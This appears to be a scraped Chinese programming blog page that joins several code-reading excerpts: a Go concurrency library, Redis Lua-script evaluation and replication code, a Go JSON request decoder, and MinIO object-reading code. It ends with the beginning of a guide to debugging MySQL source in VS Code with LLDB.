

// calculateIndex return the real index between left and right, return ErrPerc= funccalculateIndex(left, right float64)(float64, error) { if f := (left + right) / 2; f != left && f != right { return f, nil } return0, ErrPrecision }
// Iterator is also safe for reuse and concurrent use. type Iterator[T any] struct { // MaxGoroutines controls the maximum number of goroutines // to use on this Iterator's methods. // // If unset, MaxGoroutines defaults to runtime.GOMAXPROCS(0). MaxGoroutines int }
// ForEachIdx is the same as ForEach except it also provides the // index of the element to the callback. funcForEachIdx[Tany](input []T, f func(int, *T)) { Iterator[T]{}.ForEachIdx(input, f) }
// ForEachIdx is the same as ForEach except it also provides the // index of the element to the callback. func(iter Iterator[T])ForEachIdx(input []T, f func(int, *T)) { ...... var idx atomic.Int64 // Create the task outside the loop to avoid extra closure allocations. task := func() { i := int(idx.Add(1) - 1) for ; i < numInput; i = int(idx.Add(1) - 1) { f(i, &input[i]) } }
var wg conc.WaitGroup for i := 0; i < iter.MaxGoroutines; i++ { wg.Go(task) } wg.Wait() }
if p.limiter == nil { // No limit on the number of goroutines. select { case p.tasks <- f: // A goroutine was available to handle the task. default: // No goroutine was available to handle the task. // Spawn a new one and send it the task. p.handle.Go(p.worker) p.tasks <- f } } ...... }
func(p *Pool)worker() { // The only time this matters is if the task panics. // This makes it possible to spin up new workers in that case. defer p.limiter.release()
for f := range p.tasks { f() } }
复用方式很巧妙,如果处理速度足够快,没必要过多创建 goroutine
Stream 用于并发处理 goroutine, 但是返回结果保持顺序
1 2 3 4 5 6 7
type Stream struct { pool pool.Pool callbackerHandle conc.WaitGroup queue chan callbackCh
intluaRedisGenericCommand(lua_State *lua, int raise_error){ ...... /* If we are using single commands replication, we need to wrap what * we propagate into a MULTI/EXEC block, so that it will be atomic like * a Lua script in the context of AOF and slaves. */ if (server.lua_replicate_commands && !server.lua_multi_emitted && server.lua_write_dirty && server.lua_repl != PROPAGATE_NONE) { execCommandPropagateMulti(server.lua_caller); server.lua_multi_emitted = 1; }
/* Run the command */ int call_flags = CMD_CALL_SLOWLOG | CMD_CALL_STATS; if (server.lua_replicate_commands) { /* Set flags according to redis.set_repl() settings. */ if (server.lua_repl & PROPAGATE_AOF) call_flags |= CMD_CALL_PROPAGATE_AOF; if (server.lua_repl & PROPAGATE_REPL) call_flags |= CMD_CALL_PROPAGATE_REPL; } call(c, call_flags); ...... }
voidevalGenericCommand(client *c, int evalsha){ ...... /* If we are using single commands replication, emit EXEC if there * was at least a write. */ if (server.lua_replicate_commands) { preventCommandPropagation(c); if (server.lua_multi_emitted) { robj *propargv[1]; propargv[0] = createStringObject("EXEC",4); alsoPropagate(server.execCommand,c->db->id,propargv,1, PROPAGATE_AOF|PROPAGATE_REPL); decrRefCount(propargv[0]); } } ...... }
/* Initialize a dictionary we use to map SHAs to scripts. * This is useful for replication, as we need to replicate EVALSHA * as EVAL, so we need to remember the associated script. */ server.lua_scripts = dictCreate(&shaScriptObjectDictType,NULL);
/* Register the redis commands table and fields */ lua_newtable(lua);
voidevalGenericCommand(client *c, int evalsha){ lua_State *lua = server.lua; char funcname[43]; longlong numkeys; int delhook = 0, err;
/* When we replicate whole scripts, we want the same PRNG sequence at * every call so that our PRNG is not affected by external state. */ redisSrand48(0);
/* We set this flag to zero to remember that so far no random command * was called. This way we can allow the user to call commands like * SRANDMEMBER or RANDOMKEY from Lua scripts as far as no write command * is called (otherwise the replication and AOF would end with non * deterministic sequences). * * Thanks to this flag we'll raise an error every time a write command * is called after a random command was used. */ server.lua_random_dirty = 0; server.lua_write_dirty = 0; server.lua_replicate_commands = server.lua_always_replicate_commands; server.lua_multi_emitted = 0; server.lua_repl = PROPAGATE_AOF|PROPAGATE_REPL;
/* Get the number of arguments that are keys */ if (getLongLongFromObjectOrReply(c,c->argv[2],&numkeys,NULL) != C_OK) return; if (numkeys > (c->argc - 3)) { addReplyError(c,"Number of keys can't be greater than number of args"); return; } elseif (numkeys < 0) { addReplyError(c,"Number of keys can't be negative"); return; }
/* We obtain the script SHA1, then check if this function is already * defined into the Lua state */ funcname[0] = 'f'; funcname[1] = '_'; if (!evalsha) { /* Hash the code if this is an EVAL call */ sha1hex(funcname+2,c->argv[1]->ptr,sdslen(c->argv[1]->ptr)); } else { /* We already have the SHA if it is a EVALSHA */ int j; char *sha = c->argv[1]->ptr;
/* Convert to lowercase. We don't use tolower since the function * managed to always show up in the profiler output consuming * a non trivial amount of time. */ for (j = 0; j < 40; j++) funcname[j+2] = (sha[j] >= 'A' && sha[j] <= 'Z') ? sha[j]+('a'-'A') : sha[j]; funcname[42] = '\0'; }
/* Push the pcall error handler function on the stack. */ lua_getglobal(lua, "__redis__err__handler");
/* Try to lookup the Lua function */ lua_getglobal(lua, funcname); if (lua_isnil(lua,-1)) { lua_pop(lua,1); /* remove the nil from the stack */ /* Function not defined... let's define it if we have the * body of the function. If this is an EVALSHA call we can just * return an error. */ if (evalsha) { lua_pop(lua,1); /* remove the error handler from the stack. */ addReply(c, shared.noscripterr); return; } if (luaCreateFunction(c,lua,funcname,c->argv[1]) == C_ERR) { lua_pop(lua,1); /* remove the error handler from the stack. */ /* The error is sent to the client by luaCreateFunction() * itself when it returns C_ERR. */ return; } /* Now the following is guaranteed to return non nil */ lua_getglobal(lua, funcname); serverAssert(!lua_isnil(lua,-1)); }
/* Populate the argv and keys table accordingly to the arguments that * EVAL received. */ luaSetGlobalArray(lua,"KEYS",c->argv+3,numkeys); luaSetGlobalArray(lua,"ARGV",c->argv+3+numkeys,c->argc-3-numkeys);
/* Select the right DB in the context of the Lua client */ selectDb(server.lua_client,c->db->id);
/* Set a hook in order to be able to stop the script execution if it * is running for too much time. * We set the hook only if the time limit is enabled as the hook will * make the Lua script execution slower. * * If we are debugging, we set instead a "line" hook so that the * debugger is call-back at every line executed by the script. */ server.lua_caller = c; server.lua_time_start = mstime(); server.lua_kill = 0; if (server.lua_time_limit > 0 && server.masterhost == NULL && ldb.active == 0) { lua_sethook(lua,luaMaskCountHook,LUA_MASKCOUNT,100000); delhook = 1; } elseif (ldb.active) { lua_sethook(server.lua,luaLdbLineHook,LUA_MASKLINE|LUA_MASKCOUNT,100000); delhook = 1; }
/* At this point whether this script was never seen before or if it was * already defined, we can call it. We have zero arguments and expect * a single return value. */ err = lua_pcall(lua,0,1,-2);
/* Perform some cleanup that we need to do both on error and success. */ if (delhook) lua_sethook(lua,NULL,0,0); /* Disable hook */ if (server.lua_timedout) { server.lua_timedout = 0; /* Restore the readable handler that was unregistered when the * script timeout was detected. */ aeCreateFileEvent(server.el,c->fd,AE_READABLE, readQueryFromClient,c); } server.lua_caller = NULL;
if (err) { addReplyErrorFormat(c,"Error running script (call to %s): %s\n", funcname, lua_tostring(lua,-1)); lua_pop(lua,2); /* Consume the Lua reply and remove error handler. */ } else { /* On success convert the Lua return value into Redis protocol, and * send it to * the client. */ luaReplyToRedisReply(c,lua); /* Convert and consume the reply. */ lua_pop(lua,1); /* Remove the error handler. */ }
/* If we are using single commands replication, emit EXEC if there * was at least a write. */ if (server.lua_replicate_commands) { preventCommandPropagation(c); if (server.lua_multi_emitted) { robj *propargv[1]; propargv[0] = createStringObject("EXEC",4); alsoPropagate(server.execCommand,c->db->id,propargv,1, PROPAGATE_AOF|PROPAGATE_REPL); decrRefCount(propargv[0]); } }
...... if (evalsha && !server.lua_replicate_commands) { if (!replicationScriptCacheExists(c->argv[1]->ptr)) { /* This script is not in our script cache, replicate it as * EVAL, then add it into the script cache, as from now on * slaves and AOF know about it. */ robj *script = dictFetchValue(server.lua_scripts,c->argv[1]->ptr);
/* By using Lua debug hooks it is possible to trigger a recursive call * to luaRedisGenericCommand(), which normally should never happen. * To make this function reentrant is futile and makes it slower, but * we should at least detect such a misuse, and abort. */ if (inuse) { char *recursion_warning = "luaRedisGenericCommand() recursive call detected. " "Are you doing funny stuff with Lua debug hooks?"; serverLog(LL_WARNING,"%s",recursion_warning); luaPushError(lua,recursion_warning); return1; } inuse++;
/* Require at least one argument */ if (argc == 0) { luaPushError(lua, "Please specify at least one argument for redis.call()"); inuse--; return raise_error ? luaRaiseError(lua) : 1; }
/* Build the arguments vector */ if (argv_size < argc) { argv = zrealloc(argv,sizeof(robj*)*argc); argv_size = argc; }
if (lua_type(lua,j+1) == LUA_TNUMBER) { /* We can't use lua_tolstring() for number -> string conversion * since Lua uses a format specifier that loses precision. */ lua_Number num = lua_tonumber(lua,j+1);
obj_len = snprintf(dbuf,sizeof(dbuf),"%.17g",(double)num); obj_s = dbuf; } else { obj_s = (char*)lua_tolstring(lua,j+1,&obj_len); if (obj_s == NULL) break; /* Not a string. */ }
/* Try to use a cached object. */ if (j < LUA_CMD_OBJCACHE_SIZE && cached_objects[j] && cached_objects_len[j] >= obj_len) { sds s = cached_objects[j]->ptr; argv[j] = cached_objects[j]; cached_objects[j] = NULL; memcpy(s,obj_s,obj_len+1); sdssetlen(s, obj_len); } else { argv[j] = createStringObject(obj_s, obj_len); } }
/* Check if one of the arguments passed by the Lua script * is not a string or an integer (lua_isstring() return true for * integers as well). */ if (j != argc) { j--; while (j >= 0) { decrRefCount(argv[j]); j--; } luaPushError(lua, "Lua redis() command arguments must be strings or integers"); inuse--; return raise_error ? luaRaiseError(lua) : 1; }
/* Command lookup */ cmd = lookupCommand(argv[0]->ptr); if (!cmd || ((cmd->arity > 0 && cmd->arity != argc) || (argc < -cmd->arity))) { if (cmd) luaPushError(lua, "Wrong number of args calling Redis command From Lua script"); else luaPushError(lua,"Unknown Redis command called from Lua script"); goto cleanup; } c->cmd = c->lastcmd = cmd;
lookupCommand 查表,找到要执行的 redis 命令
1 2 3 4 5
/* There are commands that are not allowed inside scripts. */ if (cmd->flags & CMD_NOSCRIPT) { luaPushError(lua, "This Redis command is not allowed from scripts"); goto cleanup; }
/* Write commands are forbidden against read-only slaves, or if a * command marked as non-deterministic was already called in the context * of this script. */ if (cmd->flags & CMD_WRITE) { if (server.lua_random_dirty && !server.lua_replicate_commands) { luaPushError(lua, "Write commands not allowed after non deterministic commands. Call redis.replicate_commands() at the start of your script in order to switch to single commands replication mode."); goto cleanup; } elseif (server.masterhost && server.repl_slave_ro && !server.loading && !(server.lua_caller->flags & CLIENT_MASTER)) { luaPushError(lua, shared.roslaveerr->ptr); goto cleanup; } elseif (server.stop_writes_on_bgsave_err && server.saveparamslen > 0 && server.lastbgsave_status == C_ERR) { luaPushError(lua, shared.bgsaveerr->ptr); goto cleanup; } }
/* If we reached the memory limit configured via maxmemory, commands that * could enlarge the memory usage are not allowed, but only if this is the * first write in the context of this script, otherwise we can't stop * in the middle. */ if (server.maxmemory && server.lua_write_dirty == 0 && (cmd->flags & CMD_DENYOOM)) { if (freeMemoryIfNeeded() == C_ERR) { luaPushError(lua, shared.oomerr->ptr); goto cleanup; } }
if (cmd->flags & CMD_RANDOM) server.lua_random_dirty = 1; if (cmd->flags & CMD_WRITE) server.lua_write_dirty = 1;
设置 cmd->flags
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
/* If this is a Redis Cluster node, we need to make sure Lua is not * trying to access non-local keys, with the exception of commands * received from our master or when loading the AOF back in memory. */ if (server.cluster_enabled && !server.loading && !(server.lua_caller->flags & CLIENT_MASTER)) { /* Duplicate relevant flags in the lua client. */ c->flags &= ~(CLIENT_READONLY|CLIENT_ASKING); c->flags |= server.lua_caller->flags & (CLIENT_READONLY|CLIENT_ASKING); if (getNodeByQuery(c,c->cmd,c->argv,c->argc,NULL,NULL) != server.cluster->myself) { luaPushError(lua, "Lua script attempted to access a non local key in a " "cluster node"); goto cleanup; } }
/* If we are using single commands replication, we need to wrap what * we propagate into a MULTI/EXEC block, so that it will be atomic like * a Lua script in the context of AOF and slaves. */ if (server.lua_replicate_commands && !server.lua_multi_emitted && server.lua_write_dirty && server.lua_repl != PROPAGATE_NONE) { execCommandPropagateMulti(server.lua_caller); server.lua_multi_emitted = 1; }
如果是 effect replication 模式,生成 multi 事务命令用于复制
1 2 3 4 5 6 7 8 9 10
/* Run the command */ int call_flags = CMD_CALL_SLOWLOG | CMD_CALL_STATS; if (server.lua_replicate_commands) { /* Set flags according to redis.set_repl() settings. */ if (server.lua_repl & PROPAGATE_AOF) call_flags |= CMD_CALL_PROPAGATE_AOF; if (server.lua_repl & PROPAGATE_REPL) call_flags |= CMD_CALL_PROPAGATE_REPL; } call(c,call_flags);
/* Convert the result of the Redis command into a suitable Lua type. * The first thing we need is to create a single string from the client * output buffers. */ if (listLength(c->reply) == 0 && c->bufpos < PROTO_REPLY_CHUNK_BYTES) { /* This is a fast path for the common case of a reply inside the * client static buffer. Don't create an SDS string but just use * the client buffer directly. */ c->buf[c->bufpos] = '\0'; reply = c->buf; c->bufpos = 0; } else { reply = sdsnewlen(c->buf,c->bufpos); c->bufpos = 0; while(listLength(c->reply)) { robj *o = listNodeValue(listFirst(c->reply));
funcdecodeJSONBody(w http.ResponseWriter, r *http.Request, dst interface{})error { if r.Header.Get("Content-Type") != "" { value, _ := header.ParseValueAndParams(r.Header, "Content-Type") if value != "application/json" { msg := "Content-Type header is not application/json" return &malformedRequest{status: http.StatusUnsupportedMediaType, msg: msg} } }
r.Body = http.MaxBytesReader(w, r.Body, 1048576)
dec := json.NewDecoder(r.Body) dec.DisallowUnknownFields()
err := dec.Decode(&dst) if err != nil { var syntaxError *json.SyntaxError var unmarshalTypeError *json.UnmarshalTypeError
switch { case errors.As(err, &syntaxError): msg := fmt.Sprintf("Request body contains badly-formed JSON (at position %d)", syntaxError.Offset) return &malformedRequest{status: http.StatusBadRequest, msg: msg} ...... } }
err = dec.Decode(&struct{}{}) if err != io.EOF { msg := "Request body must only contain a single JSON object" return &malformedRequest{status: http.StatusBadRequest, msg: msg} } }
funcNewGetObjectReader(rs *HTTPRangeSpec, oi ObjectInfo, opts ObjectOptions)( fn ObjReaderFn, off, length int64, err error, ) { ...... // Calculate range to read (different for encrypted/compressed objects) switch { case isCompressed: ......
case isEncrypted: ......
// We define a closure that performs decryption given // a reader that returns the desired range of // encrypted bytes. The header parameter is used to // provide encryption parameters. fn = func(inputReader io.Reader, h http.Header, cFns ...func()) (r *GetObjectReader, err error) { copySource := h.Get(xhttp.AmzServerSideEncryptionCopyCustomerAlgorithm) != ""
// Attach decrypter on inputReader var decReader io.Reader decReader, err = DecryptBlocksRequestR(inputReader, h, seqNumber, partStart, oi, copySource) if err != nil { // Call the cleanup funcs for i := len(cFns) - 1; i >= 0; i-- { cFns[i]() } returnnil, err }
oi.ETag = getDecryptedETag(h, oi, false)
// Apply the skipLen and limit on the // decrypted stream decReader = io.LimitReader(ioutil.NewSkipReader(decReader, skipLen), decRangeLength)
// Assemble the GetObjectReader r = &GetObjectReader{ ObjInfo: oi, Reader: decReader, cleanUpFns: cFns, opts: opts, } return r, nil }
if !fi.DataShardFixed() { diskMTime := pickValidDiskTimeWithQuorum(metaArr, fi.Erasure.DataBlocks) if !diskMTime.Equal(timeSentinel) && !diskMTime.IsZero() { for index := range onlineDisks { if onlineDisks[index] == OfflineDisk { continue } if !metaArr[index].IsValid() { continue } if !metaArr[index].AcceptableDelta(diskMTime, shardDiskTimeDelta) { // If disk mTime mismatches it is considered outdated // https://github.com/minio/minio/pull/13803 // // This check only is active if we could find maximally // occurring disk mtimes that are somewhat same across // the quorum. Allowing to skip those shards which we // might think are wrong. onlineDisks[index] = OfflineDisk } } } } ...... fn, off, length, err := NewGetObjectReader(rs, objInfo, opts) if err != nil { returnnil, err } unlockOnDefer = false
// once we have obtained a common FileInfo i.e latest, we should stick // to single dataDir to read the content to avoid reading from some other // dataDir that has stale FileInfo{} to ensure that we fail appropriately // during reads and expect the same dataDir everywhere. dataDir := fi.DataDir for ; partIndex <= lastPartIndex; partIndex++ { if length == totalBytesRead { break }
partNumber := fi.Parts[partIndex].Number
// Save the current part name and size. partSize := fi.Parts[partIndex].Size
partLength := partSize - partOffset // partLength should be adjusted so that we don't write more data than what was requested. if partLength > (length - totalBytesRead) { partLength = length - totalBytesRead }
tillOffset := erasure.ShardFileOffset(partOffset, partLength, partSize) // Get the checksums of the current part. readers := make([]io.ReaderAt, len(onlineDisks)) prefer := make([]bool, len(onlineDisks)) for index, disk := range onlineDisks { if disk == OfflineDisk { continue } if !metaArr[index].IsValid() { continue } checksumInfo := metaArr[index].Erasure.GetChecksumInfo(partNumber) partPath := pathJoin(object, dataDir, fmt.Sprintf("part.%d", partNumber)) readers[index] = newBitrotReader(disk, metaArr[index].Data, bucket, partPath, tillOffset, checksumInfo.Algorithm, checksumInfo.Hash, erasure.ShardSize())
// Prefer local disks prefer[index] = disk.Hostname() == "" }
written, err := erasure.Decode(ctx, writer, readers, partOffset, partLength, partSize, prefer) // Note: we should not be defer'ing the following closeBitrotReaders() call as // we are inside a for loop i.e if we use defer, we would accumulate a lot of open files by the time // we return from this function. closeBitrotReaders(readers) if err != nil { // If we have successfully written all the content that was asked // by the client, but we still see an error - this would mean // that we have some parts or data blocks missing or corrupted // - attempt a heal to successfully heal them for future calls. if written == partLength { var scan madmin.HealScanMode switch { case errors.Is(err, errFileNotFound): scan = madmin.HealNormalScan case errors.Is(err, errFileCorrupt): scan = madmin.HealDeepScan } switch scan { case madmin.HealNormalScan, madmin.HealDeepScan: healOnce.Do(func() { if _, healing := er.getOnlineDisksWithHealing(); !healing { go healObject(bucket, object, fi.VersionID, scan) } }) // Healing is triggered and we have written // successfully the content to client for // the specific part, we should `nil` this error // and proceed forward, instead of throwing errors. err = nil } } if err != nil { return toObjectErr(err, bucket, object) } } for i, r := range readers { if r == nil { onlineDisks[i] = OfflineDisk } } // Track total bytes read from disk and written to the client. totalBytesRead += partLength // partOffset will be valid only for the first part, hence reset it to 0 for // the remaining parts. partOffset = 0 } // End of read all parts loop. // Return success. returnnil }




源码面前没有秘密,建义对 DB 感兴趣的尝试 debug 调试。本文环境为 mac + vscode + lldb
依赖及插件
vscode 插件:
C/C++
C/C++ Clang Command Adapter
CodeLLDB
CMake Tools
mysql 源码:
mysql-boost-5.7.35.tar.gz
补丁: MySQL <= 8.0.21 需要对 cmake/mysql_version.cmake 文件打补丁 (没有严格测试所有版本)
1 2 3 4
